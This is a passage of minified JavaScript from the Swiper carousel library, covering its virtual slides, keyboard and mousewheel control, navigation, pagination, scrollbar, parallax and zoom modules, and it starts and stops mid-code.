e=0;e<d.length;e+=1)e>=v&&e<=b&&(void 0===c||t?x.push(e):(e>c&&x.push(e),e<l&&$.push(e)));x.forEach((t=>{e.$wrapperEl.append(n(d[t],t))})),$.sort(((e,t)=>t-e)).forEach((t=>{e.$wrapperEl.prepend(n(d[t],t))})),e.$wrapperEl.children(".swiper-slide").css(f,`${y}px`),w()}t({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}}),e.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},i("beforeInit",(()=>{e.params.virtual.enabled&&(e.virtual.slides=e.params.virtual.slides,e.classNames.push(`${e.params.containerModifierClass}virtual`),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0,e.params.initialSlide||s())})),i("setTranslate",(()=>{e.params.virtual.enabled&&s()})),i("init update resize",(()=>{e.params.virtual.enabled&&e.params.cssMode&&g(e.wrapperEl,"--swiper-virtual-size",`${e.virtualSize}px`)})),Object.assign(e.virtual,{appendSlide:function(t){if("object"==typeof t&&"length"in t)for(let i=0;i<t.length;i+=1)t[i]&&e.virtual.slides.push(t[i]);else e.virtual.slides.push(t);s(!0)},prependSlide:function(t){const i=e.activeIndex;let n=i+1,a=1;if(Array.isArray(t)){for(let i=0;i<t.length;i+=1)t[i]&&e.virtual.slides.unshift(t[i]);n=i+t.length,a=t.length}else e.virtual.slides.unshift(t);if(e.params.virtual.cache){const t=e.virtual.cache,i={};Object.keys(t).forEach((e=>{const n=t[e],s=n.attr("data-swiper-slide-index");s&&n.attr("data-swiper-slide-index",parseInt(s,10)+1),i[parseInt(e,10)+a]=n})),e.virtual.cache=i}s(!0),e.slideTo(n,0)},removeSlide:function(t){if(null==t)return;let i=e.activeIndex;if(Array.isArray(t))for(let n=t.length-1;n>=0;n-=1)e.virtual.slides.splice(t[n],1),e.params.virtual.cache&&delete e.virtual.cache[t[n]],t[n]<i&&(i-=1),i=Math.max(i,0);else e.virtual.slides.splice(t,1),e.params.virtual.cache&&delete e.virtual.cache[t],t<i&&(i-=1),i=Math.max(i,0);s(!0),e.slideTo(i,0)},removeAllSlides:function(){e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),s(!0),e.slideTo(0,0)},update:s})},function({swiper:e,extendParams:t,on:i,emit:s}){const o=n(),r=a();function l(t){if(!e.enabled)return;const{rtlTranslate:i}=e;let n=t;n.originalEvent&&(n=n.originalEvent);const a=n.keyCode||n.charCode,l=e.params.keyboard.pageUpDown,c=l&&33===a,d=l&&34===a,u=37===a,h=39===a,p=38===a,f=40===a;if(!e.allowSlideNext&&(e.isHorizontal()&&h||e.isVertical()&&f||d))return!1;if(!e.allowSlidePrev&&(e.isHorizontal()&&u||e.isVertical()&&p||c))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||o.activeElement&&o.activeElement.nodeName&&("input"===o.activeElement.nodeName.toLowerCase()||"textarea"===o.activeElement.nodeName.toLowerCase()))){if(e.params.keyboard.onlyInViewport&&(c||d||u||h||p||f)){let t=!1;if(e.$el.parents(`.${e.params.slideClass}`).length>0&&0===e.$el.parents(`.${e.params.slideActiveClass}`).length)return;const n=e.$el,s=n[0].clientWidth,a=n[0].clientHeight,o=r.innerWidth,l=r.innerHeight,c=e.$el.offset();i&&(c.left-=e.$el[0].scrollLeft);const d=[[c.left,c.top],[c.left+s,c.top],[c.left,c.top+a],[c.left+s,c.top+a]];for(let e=0;e<d.length;e+=1){const i=d[e];if(i[0]>=0&&i[0]<=o&&i[1]>=0&&i[1]<=l){if(0===i[0]&&0===i[1])continue;t=!0}}if(!t)return}e.isHorizontal()?((c||d||u||h)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),((d||h)&&!i||(c||u)&&i)&&e.slideNext(),((c||u)&&!i||(d||h)&&i)&&e.slidePrev()):((c||d||p||f)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),(d||f)&&e.slideNext(),(c||p)&&e.slidePrev()),s("keyPress",a)}}function d(){e.keyboard.enabled||(c(o).on("keydown",l),e.keyboard.enabled=!0)}function u(){e.keyboard.enabled&&(c(o).off("keydown",l),e.keyboard.enabled=!1)}e.keyboard={enabled:!1},t({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),i("init",(()=>{e.params.keyboard.enabled&&d()})),i("destroy",(()=>{e.keyboard.enabled&&u()})),Object.assign(e.keyboard,{enable:d,disable:u})},function({swiper:e,extendParams:t,on:i,emit:n}){const s=a();let o;t({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),e.mousewheel={enabled:!1};let r,l=h();const d=[];function p(){e.enabled&&(e.mouseEntered=!0)}function f(){e.enabled&&(e.mouseEntered=!1)}function m(t){return!(e.params.mousewheel.thresholdDelta&&t.delta<e.params.mousewheel.thresholdDelta||e.params.mousewheel.thresholdTime&&h()-l<e.params.mousewheel.thresholdTime||!(t.delta>=6&&h()-l<60)&&(t.direction<0?e.isEnd&&!e.params.loop||e.animating||(e.slideNext(),n("scroll",t.raw)):e.isBeginning&&!e.params.loop||e.animating||(e.slidePrev(),n("scroll",t.raw)),l=(new s.Date).getTime(),1))}function g(t){let i=t,s=!0;if(!e.enabled)return;const a=e.params.mousewheel;e.params.cssMode&&i.preventDefault();let l=e.$el;if("container"!==e.params.mousewheel.eventsTarget&&(l=c(e.params.mousewheel.eventsTarget)),!e.mouseEntered&&!l[0].contains(i.target)&&!a.releaseOnEdges)return!0;i.originalEvent&&(i=i.originalEvent);let p=0;const f=e.rtlTranslate?-1:1,g=function(e){let t=0,i=0,n=0,s=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),n=10*t,s=10*i,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(n=e.deltaX),e.shiftKey&&!n&&(n=s,s=0),(n||s)&&e.deltaMode&&(1===e.deltaMode?(n*=40,s*=40):(n*=800,s*=800)),n&&!t&&(t=n<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:t,spinY:i,pixelX:n,pixelY:s}}(i);if(a.forceToAxis)if(e.isHorizontal()){if(!(Math.abs(g.pixelX)>Math.abs(g.pixelY)))return!0;p=-g.pixelX*f}else{if(!(Math.abs(g.pixelY)>Math.abs(g.pixelX)))return!0;p=-g.pixelY}else p=Math.abs(g.pixelX)>Math.abs(g.pixelY)?-g.pixelX*f:-g.pixelY;if(0===p)return!0;a.invert&&(p=-p);let v=e.getTranslate()+p*a.sensitivity;if(v>=e.minTranslate()&&(v=e.minTranslate()),v<=e.maxTranslate()&&(v=e.maxTranslate()),s=!!e.params.loop||!(v===e.minTranslate()||v===e.maxTranslate()),s&&e.params.nested&&i.stopPropagation(),e.params.freeMode&&e.params.freeMode.enabled){const t={time:h(),delta:Math.abs(p),direction:Math.sign(p)},s=r&&t.time<r.time+500&&t.delta<=r.delta&&t.direction===r.direction;if(!s){r=void 0,e.params.loop&&e.loopFix();let l=e.getTranslate()+p*a.sensitivity;const c=e.isBeginning,h=e.isEnd;if(l>=e.minTranslate()&&(l=e.minTranslate()),l<=e.maxTranslate()&&(l=e.maxTranslate()),e.setTransition(0),e.setTranslate(l),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses(),(!c&&e.isBeginning||!h&&e.isEnd)&&e.updateSlidesClasses(),e.params.freeMode.sticky){clearTimeout(o),o=void 0,d.length>=15&&d.shift();const i=d.length?d[d.length-1]:void 0,n=d[0];if(d.push(t),i&&(t.delta>i.delta||t.direction!==i.direction))d.splice(0);else if(d.length>=15&&t.time-n.time<500&&n.delta-t.delta>=1&&t.delta<=6){const i=p>0?.8:.2;r=t,d.splice(0),o=u((()=>{e.slideToClosest(e.params.speed,!0,void 0,i)}),0)}o||(o=u((()=>{r=t,d.splice(0),e.slideToClosest(e.params.speed,!0,void 0,.5)}),500))}if(s||n("scroll",i),e.params.autoplay&&e.params.autoplayDisableOnInteraction&&e.autoplay.stop(),l===e.minTranslate()||l===e.maxTranslate())return!0}}else{const i={time:h(),delta:Math.abs(p),direction:Math.sign(p),raw:t};d.length>=2&&d.shift();const n=d.length?d[d.length-1]:void 0;if(d.push(i),n?(i.direction!==n.direction||i.delta>n.delta||i.time>n.time+150)&&m(i):m(i),function(t){const i=e.params.mousewheel;if(t.direction<0){if(e.isEnd&&!e.params.loop&&i.releaseOnEdges)return!0}else if(e.isBeginning&&!e.params.loop&&i.releaseOnEdges)return!0;return!1}(i))return!0}return i.preventDefault?i.preventDefault():i.returnValue=!1,!1}function v(t){let i=e.$el;"container"!==e.params.mousewheel.eventsTarget&&(i=c(e.params.mousewheel.eventsTarget)),i[t]("mouseenter",p),i[t]("mouseleave",f),i[t]("wheel",g)}function b(){return e.params.cssMode?(e.wrapperEl.removeEventListener("wheel",g),!0):!e.mousewheel.enabled&&(v("on"),e.mousewheel.enabled=!0,!0)}function y(){return e.params.cssMode?(e.wrapperEl.addEventListener(event,g),!0):!!e.mousewheel.enabled&&(v("off"),e.mousewheel.enabled=!1,!0)}i("init",(()=>{!e.params.mousewheel.enabled&&e.params.cssMode&&y(),e.params.mousewheel.enabled&&b()})),i("destroy",(()=>{e.params.cssMode&&b(),e.mousewheel.enabled&&y()})),Object.assign(e.mousewheel,{enable:b,disable:y})},function({swiper:e,extendParams:t,on:i,emit:n}){function s(t){let i;return t&&(i=c(t),e.params.uniqueNavElements&&"string"==typeof t&&i.length>1&&1===e.$el.find(t).length&&(i=e.$el.find(t))),i}function a(t,i){const n=e.params.navigation;t&&t.length>0&&(t[i?"addClass":"removeClass"](n.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=i),e.params.watchOverflow&&e.enabled&&t[e.isLocked?"addClass":"removeClass"](n.lockClass))}function o(){if(e.params.loop)return;const{$nextEl:t,$prevEl:i}=e.navigation;a(i,e.isBeginning),a(t,e.isEnd)}function r(t){t.preventDefault(),e.isBeginning&&!e.params.loop||e.slidePrev()}function l(t){t.preventDefault(),e.isEnd&&!e.params.loop||e.slideNext()}function d(){const t=e.params.navigation;if(e.params.navigation=q(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!t.nextEl&&!t.prevEl)return;const i=s(t.nextEl),n=s(t.prevEl);i&&i.length>0&&i.on("click",l),n&&n.length>0&&n.on("click",r),Object.assign(e.navigation,{$nextEl:i,nextEl:i&&i[0],$prevEl:n,prevEl:n&&n[0]}),e.enabled||(i&&i.addClass(t.lockClass),n&&n.addClass(t.lockClass))}function u(){const{$nextEl:t,$prevEl:i}=e.navigation;t&&t.length&&(t.off("click",l),t.removeClass(e.params.navigation.disabledClass)),i&&i.length&&(i.off("click",r),i.removeClass(e.params.navigation.disabledClass))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}}),e.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},i("init",(()=>{d(),o()})),i("toEdge fromEdge lock unlock",(()=>{o()})),i("destroy",(()=>{u()})),i("enable disable",(()=>{const{$nextEl:t,$prevEl:i}=e.navigation;t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)})),i("click",((t,i)=>{const{$nextEl:s,$prevEl:a}=e.navigation,o=i.target;if(e.params.navigation.hideOnClick&&!c(o).is(a)&&!c(o).is(s)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===o||e.pagination.el.contains(o)))return;let t;s?t=s.hasClass(e.params.navigation.hiddenClass):a&&(t=a.hasClass(e.params.navigation.hiddenClass)),n(!0===t?"navigationShow":"navigationHide"),s&&s.toggleClass(e.params.navigation.hiddenClass),a&&a.toggleClass(e.params.navigation.hiddenClass)}})),Object.assign(e.navigation,{update:o,init:d,destroy:u})},function({swiper:e,extendParams:t,on:i,emit:n}){const s="swiper-pagination";let a;t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${s}-bullet`,bulletActiveClass:`${s}-bullet-active`,modifierClass:`${s}-`,currentClass:`${s}-current`,totalClass:`${s}-total`,hiddenClass:`${s}-hidden`,progressbarFillClass:`${s}-progressbar-fill`,progressbarOppositeClass:`${s}-progressbar-opposite`,clickableClass:`${s}-clickable`,lockClass:`${s}-lock`,horizontalClass:`${s}-horizontal`,verticalClass:`${s}-vertical`}}),e.pagination={el:null,$el:null,bullets:[]};let o=0;function r(){return!e.params.pagination.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length}function l(t,i){const{bulletActiveClass:n}=e.params.pagination;t[i]().addClass(`${n}-${i}`)[i]().addClass(`${n}-${i}-${i}`)}function d(){const t=e.rtl,i=e.params.pagination;if(r())return;const s=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,d=e.pagination.$el;let u;const h=e.params.loop?Math.ceil((s-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(u=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),u>s-1-2*e.loopedSlides&&(u-=s-2*e.loopedSlides),u>h-1&&(u-=h),u<0&&"bullets"!==e.params.paginationType&&(u=h+u)):u=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===i.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const n=e.pagination.bullets;let s,r,h;if(i.dynamicBullets&&(a=n.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),d.css(e.isHorizontal()?"width":"height",a*(i.dynamicMainBullets+4)+"px"),i.dynamicMainBullets>1&&void 0!==e.previousIndex&&(o+=u-e.previousIndex,o>i.dynamicMainBullets-1?o=i.dynamicMainBullets-1:o<0&&(o=0)),s=u-o,r=s+(Math.min(n.length,i.dynamicMainBullets)-1),h=(r+s)/2),n.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${i.bulletActiveClass}${e}`)).join(" ")),d.length>1)n.each((e=>{const t=c(e),n=t.index();n===u&&t.addClass(i.bulletActiveClass),i.dynamicBullets&&(n>=s&&n<=r&&t.addClass(`${i.bulletActiveClass}-main`),n===s&&l(t,"prev"),n===r&&l(t,"next"))}));else{const t=n.eq(u),a=t.index();if(t.addClass(i.bulletActiveClass),i.dynamicBullets){const t=n.eq(s),o=n.eq(r);for(let e=s;e<=r;e+=1)n.eq(e).addClass(`${i.bulletActiveClass}-main`);if(e.params.loop)if(a>=n.length-i.dynamicMainBullets){for(let e=i.dynamicMainBullets;e>=0;e-=1)n.eq(n.length-e).addClass(`${i.bulletActiveClass}-main`);n.eq(n.length-i.dynamicMainBullets-1).addClass(`${i.bulletActiveClass}-prev`)}else l(t,"prev"),l(o,"next");else l(t,"prev"),l(o,"next")}}if(i.dynamicBullets){const s=Math.min(n.length,i.dynamicMainBullets+4),o=(a*s-a)/2-h*a,r=t?"right":"left";n.css(e.isHorizontal()?r:"top",`${o}px`)}}if("fraction"===i.type&&(d.find(B(i.currentClass)).text(i.formatFractionCurrent(u+1)),d.find(B(i.totalClass)).text(i.formatFractionTotal(h))),"progressbar"===i.type){let t;t=i.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const n=(u+1)/h;let s=1,a=1;"horizontal"===t?s=n:a=n,d.find(B(i.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${s}) scaleY(${a})`).transition(e.params.speed)}"custom"===i.type&&i.renderCustom?(d.html(i.renderCustom(e,u+1,h)),n("paginationRender",d[0])):n("paginationUpdate",d[0]),e.params.watchOverflow&&e.enabled&&d[e.isLocked?"addClass":"removeClass"](i.lockClass)}function u(){const t=e.params.pagination;if(r())return;const i=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,s=e.pagination.$el;let a="";if("bullets"===t.type){let n=e.params.loop?Math.ceil((i-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&!e.params.loop&&n>i&&(n=i);for(let i=0;i<n;i+=1)t.renderBullet?a+=t.renderBullet.call(e,i,t.bulletClass):a+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;s.html(a),e.pagination.bullets=s.find(B(t.bulletClass))}"fraction"===t.type&&(a=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,s.html(a)),"progressbar"===t.type&&(a=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,s.html(a)),"custom"!==t.type&&n("paginationRender",e.pagination.$el[0])}function h(){e.params.pagination=q(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const t=e.params.pagination;if(!t.el)return;let i=c(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el),i.length>1&&(i=i.filter((t=>c(t).parents(".swiper")[0]===e.el)))),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),i.addClass(t.modifierClass+e.params.direction),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(`${t.modifierClass}${t.type}-dynamic`),o=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",B(t.bulletClass),(function(t){t.preventDefault();let i=c(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)})),Object.assign(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}function p(){const t=e.params.pagination;if(r())return;const i=e.pagination.$el;i.removeClass(t.hiddenClass),i.removeClass(t.modifierClass+t.type),i.removeClass(t.modifierClass+e.params.direction),e.pagination.bullets&&e.pagination.bullets.removeClass&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&i.off("click",B(t.bulletClass))}i("init",(()=>{h(),u(),d()})),i("activeIndexChange",(()=>{(e.params.loop||void 0===e.snapIndex)&&d()})),i("snapIndexChange",(()=>{e.params.loop||d()})),i("slidesLengthChange",(()=>{e.params.loop&&(u(),d())})),i("snapGridLengthChange",(()=>{e.params.loop||(u(),d())})),i("destroy",(()=>{p()})),i("enable disable",(()=>{const{$el:t}=e.pagination;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)})),i("lock unlock",(()=>{d()})),i("click",((t,i)=>{const s=i.target,{$el:a}=e.pagination;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&a.length>0&&!c(s).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&s===e.navigation.nextEl||e.navigation.prevEl&&s===e.navigation.prevEl))return;const t=a.hasClass(e.params.pagination.hiddenClass);n(!0===t?"paginationShow":"paginationHide"),a.toggleClass(e.params.pagination.hiddenClass)}})),Object.assign(e.pagination,{render:u,update:d,init:h,destroy:p})},function({swiper:e,extendParams:t,on:i,emit:s}){const a=n();let o,r,l,d,h=!1,p=null,f=null;function m(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t,rtlTranslate:i,progress:n}=e,{$dragEl:s,$el:a}=t,o=e.params.scrollbar;let c=r,d=(l-r)*n;i?(d=-d,d>0?(c=r-d,d=0):-d+r>l&&(c=l+d)):d<0?(c=r+d,d=0):d+r>l&&(c=l-d),e.isHorizontal()?(s.transform(`translate3d(${d}px, 0, 0)`),s[0].style.width=`${c}px`):(s.transform(`translate3d(0px, ${d}px, 0)`),s[0].style.height=`${c}px`),o.hide&&(clearTimeout(p),a[0].style.opacity=1,p=setTimeout((()=>{a[0].style.opacity=0,a.transition(400)}),1e3))}function g(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t}=e,{$dragEl:i,$el:n}=t;i[0].style.width="",i[0].style.height="",l=e.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,d=e.size/(e.virtualSize+e.params.slidesOffsetBefore-(e.params.centeredSlides?e.snapGrid[0]:0)),r="auto"===e.params.scrollbar.dragSize?l*d:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?i[0].style.width=`${r}px`:i[0].style.height=`${r}px`,n[0].style.display=d>=1?"none":"",e.params.scrollbar.hide&&(n[0].style.opacity=0),e.params.watchOverflow&&e.enabled&&t.$el[e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}function v(t){return e.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientX:t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientY:t.clientY}function b(t){const{scrollbar:i,rtlTranslate:n}=e,{$el:s}=i;let a;a=(v(t)-s.offset()[e.isHorizontal()?"left":"top"]-(null!==o?o:r/2))/(l-r),a=Math.max(Math.min(a,1),0),n&&(a=1-a);const c=e.minTranslate()+(e.maxTranslate()-e.minTranslate())*a;e.updateProgress(c),e.setTranslate(c),e.updateActiveIndex(),e.updateSlidesClasses()}function y(t){const i=e.params.scrollbar,{scrollbar:n,$wrapperEl:a}=e,{$el:r,$dragEl:l}=n;h=!0,o=t.target===l[0]||t.target===l?v(t)-t.target.getBoundingClientRect()[e.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),a.transition(100),l.transition(100),b(t),clearTimeout(f),r.transition(0),i.hide&&r.css("opacity",1),e.params.cssMode&&e.$wrapperEl.css("scroll-snap-type","none"),s("scrollbarDragStart",t)}function w(t){const{scrollbar:i,$wrapperEl:n}=e,{$el:a,$dragEl:o}=i;h&&(t.preventDefault?t.preventDefault():t.returnValue=!1,b(t),n.transition(0),a.transition(0),o.transition(0),s("scrollbarDragMove",t))}function $(t){const i=e.params.scrollbar,{scrollbar:n,$wrapperEl:a}=e,{$el:o}=n;h&&(h=!1,e.params.cssMode&&(e.$wrapperEl.css("scroll-snap-type",""),a.transition("")),i.hide&&(clearTimeout(f),f=u((()=>{o.css("opacity",0),o.transition(400)}),1e3)),s("scrollbarDragEnd",t),i.snapOnRelease&&e.slideToClosest())}function x(t){const{scrollbar:i,touchEventsTouch:n,touchEventsDesktop:s,params:o,support:r}=e,l=i.$el[0],c=!(!r.passiveListener||!o.passiveListeners)&&{passive:!1,capture:!1},d=!(!r.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1};if(!l)return;const u="on"===t?"addEventListener":"removeEventListener";r.touch?(l[u](n.start,y,c),l[u](n.move,w,c),l[u](n.end,$,d)):(l[u](s.start,y,c),a[u](s.move,w,c),a[u](s.end,$,d))}function C(){const{scrollbar:t,$el:i}=e;e.params.scrollbar=q(e,e.originalParams.scrollbar,e.params.scrollbar,{el:"swiper-scrollbar"});const n=e.params.scrollbar;if(!n.el)return;let s=c(n.el);e.params.uniqueNavElements&&"string"==typeof n.el&&s.length>1&&1===i.find(n.el).length&&(s=i.find(n.el));let a=s.find(`.${e.params.scrollbar.dragClass}`);0===a.length&&(a=c(`<div class="${e.params.scrollbar.dragClass}"></div>`),s.append(a)),Object.assign(t,{$el:s,el:s[0],$dragEl:a,dragEl:a[0]}),n.draggable&&e.params.scrollbar.el&&x("on"),s&&s[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)}function E(){e.params.scrollbar.el&&x("off")}t({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}}),e.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},i("init",(()=>{C(),g(),m()})),i("update resize observerUpdate lock unlock",(()=>{g()})),i("setTranslate",(()=>{m()})),i("setTransition",((t,i)=>{!function(t){e.params.scrollbar.el&&e.scrollbar.el&&e.scrollbar.$dragEl.transition(t)}(i)})),i("enable disable",(()=>{const{$el:t}=e.scrollbar;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)})),i("destroy",(()=>{E()})),Object.assign(e.scrollbar,{updateSize:g,setTranslate:m,init:C,destroy:E})},function({swiper:e,extendParams:t,on:i}){t({parallax:{enabled:!1}});const n=(t,i)=>{const{rtl:n}=e,s=c(t),a=n?-1:1,o=s.attr("data-swiper-parallax")||"0";let r=s.attr("data-swiper-parallax-x"),l=s.attr("data-swiper-parallax-y");const d=s.attr("data-swiper-parallax-scale"),u=s.attr("data-swiper-parallax-opacity");if(r||l?(r=r||"0",l=l||"0"):e.isHorizontal()?(r=o,l="0"):(l=o,r="0"),r=r.indexOf("%")>=0?parseInt(r,10)*i*a+"%":r*i*a+"px",l=l.indexOf("%")>=0?parseInt(l,10)*i+"%":l*i+"px",null!=u){const e=u-(u-1)*(1-Math.abs(i));s[0].style.opacity=e}if(null==d)s.transform(`translate3d(${r}, ${l}, 0px)`);else{const e=d-(d-1)*(1-Math.abs(i));s.transform(`translate3d(${r}, ${l}, 0px) scale(${e})`)}},s=()=>{const{$el:t,slides:i,progress:s,snapGrid:a}=e;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{n(e,s)})),i.each(((t,i)=>{let o=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(o+=Math.ceil(i/2)-s*(a.length-1)),o=Math.min(Math.max(o,-1),1),c(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{n(e,o)}))}))};i("beforeInit",(()=>{e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)})),i("init",(()=>{e.params.parallax.enabled&&s()})),i("setTranslate",(()=>{e.params.parallax.enabled&&s()})),i("setTransition",((t,i)=>{e.params.parallax.enabled&&((t=e.params.speed)=>{const{$el:i}=e;i.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{const i=c(e);let n=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(n=0),i.transition(n)}))})(i)}))},function({swiper:e,extendParams:t,on:i,emit:n}){const s=a();t({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),e.zoom={enabled:!1};let o,r,l,d=1,u=!1;const h={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},f={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},m={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let g=1;function v(e){if(e.targetTouches.length<2)return 1;const t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,n=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt((n-t)**2+(s-i)**2)}function b(t){const i=e.support,n=e.params.zoom;if(r=!1,l=!1,!i.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;r=!0,h.scaleStart=v(t)}h.$slideEl&&h.$slideEl.length||(h.$slideEl=c(t.target).closest(`.${e.params.slideClass}`),0===h.$slideEl.length&&(h.$slideEl=e.slides.eq(e.activeIndex)),h.$imageEl=h.$slideEl.find(`.${n.containerClass}`).eq(0).find("img, svg, canvas, picture, .swiper-zoom-target"),h.$imageWrapEl=h.$imageEl.parent(`.${n.containerClass}`),h.maxRatio=h.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==h.$imageWrapEl.length)?(h.$imageEl&&h.$imageEl.transition(0),u=!0):h.$imageEl=void 0}function y(t){const i=e.support,n=e.params.zoom,s=e.zoom;if(!i.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;l=!0,h.scaleMove=v(t)}h.$imageEl&&0!==h.$imageEl.length?(i.gestures?s.scale=t.scale*d:s.scale=h.scaleMove/h.scaleStart*d,s.scale>h.maxRatio&&(s.scale=h.maxRatio-1+(s.scale-h.maxRatio+1)**.5),s.scale<n.minRatio&&(s.scale=n.minRatio+1-(n.minRatio-s.scale+1)**.5),h.$imageEl.transform(`translate3d(0,0,0) scale(${s.scale})`)):"gesturechange"===t.type&&b(t)}function w(t){const i=e.device,n=e.support,s=e.params.zoom,a=e.zoom;if(!n.gestures){if(!r||!l)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!i.android)return;r=!1,l=!1}h.$imageEl&&0!==h.$imageEl.length&&(a.scale=Math.max(Math.min(a.scale,h.maxRatio),s.minRatio),h.$imageEl.transition(e.params.speed).transform(`translate3d(0,0,0) scale(${a.scale})`),d=a.scale,u=!1,1===a.scale&&(h.$slideEl=void 0))}function $(t){const 